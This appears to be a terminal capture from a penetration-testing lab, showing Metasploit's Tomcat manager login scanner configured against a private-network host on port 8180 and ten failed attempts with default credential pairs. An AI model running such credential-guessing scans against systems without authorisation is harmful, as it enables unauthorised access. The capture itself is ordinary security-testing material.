 msf auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.1.26
RHOSTS => 192.168.1.26
msf auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf auxiliary(scanner/http/tomcat_mgr_login) > run
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.25/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was
replaced with '*' in regular expression
[-] 192.168.1.26:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.1.26:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.1.26:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.1.26:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.1.26:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.1.26:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.1.26:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.1.26:8180 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 192.168.1.26:8180 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.1.26:8180 - LOGIN FAILED: admin:Password1 (Incorrect)